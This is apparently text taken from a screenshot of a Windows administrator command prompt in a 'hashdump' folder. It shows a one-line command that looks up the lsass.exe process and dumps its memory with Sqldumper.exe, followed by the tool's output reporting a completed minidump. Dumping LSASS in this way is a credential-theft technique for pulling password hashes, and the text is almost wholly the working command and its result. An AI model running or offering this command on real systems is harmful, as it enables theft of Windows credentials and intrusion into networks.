 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\hashdump\sqldumper>for /f  "tokens=2" %i in ('tas
klist /FI "IMAGENAME eq lsass.exe" /NH') do Sqldumper.exe %i 0 0x01100
C:\Users\Administrator\Desktop\hashdump\sqldumper>Sqldumper.exe 488 0 0x01100
Parsed parameters:
    ProcessID = 488
    ThreadId = 0
    Flags = 0x120
    MiniDumpFlags = 0x1966
    SqlInfoPtr = 0x0000000000000000
    DumpDir = <NULL>
    ExceptionRecordPtr = 0x0000000000000000
    ContextPtr = 0x0000000000000000
    ExtraFile = <NULL>
    PatternForExtraFiles = <NULL>
    InstanceName = <NULL>
    ServiceName = <NULL>
Remote process didn't specify a dump file name
Target suspended
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Total Buffer pool data pages filtered out: 0 KB
Total Hekaton data pages filtered out: 0 KB
Total Free memory (from non top level allocators) filtered out: 0 KB
Total top level free memory filtered out: 0 KB
Total Log pool memory filtered out: 0 KB
Location of module 'dbghelp.dll' : 'C:\Windows\system32\dbghelp.dll'
File version of module 'C:\Windows\system32\dbghelp.dll' : '6.1:7601.17514'
Product version of module 'C:\Windows\system32\dbghelp.dll' : '6.1:7601.17514'
Location of module 'sqldumper.exe' : 'C:\Users\Administrator\Desktop\hashdump\sq
ldumper\SqlDumper.exe'